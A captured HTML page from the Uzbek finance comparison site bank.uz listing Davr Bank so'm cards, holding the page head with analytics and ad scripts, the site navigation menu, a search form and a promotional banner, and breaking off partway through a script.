

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/cards/tags/sumovye-karty-davr-bank
body_size: 23467
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>Davr bank so'm kartalari  Bank.uz saytida</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Davr bank so'm kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish." />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769007299','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'90f44479fc2b48c989562f64b8ed0c7d'});</script>


<meta property="og:title" content="Davr bank so'm kartalari  Bank.uz saytida">
<meta property="og:description" content="Davr bank so'm kartalari To'g'risida to'liq ma'lumot - chiqish shartlarini taqqoslash, onlayn ariza rasmoylashtirish.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/cards/tags/sumovye-karty-davr-bank"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/cards/tags/sumovye-karty-davr-bank" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/cards/tags/sumovye-karty-davr-bank" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="cards-tags-sumovye-karty-davr-bank card_tag">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
        </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu active"
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/cards/tags/sumovye-karty-davr-bank" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/cards/tags/sumovye-karty-davr-bank',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
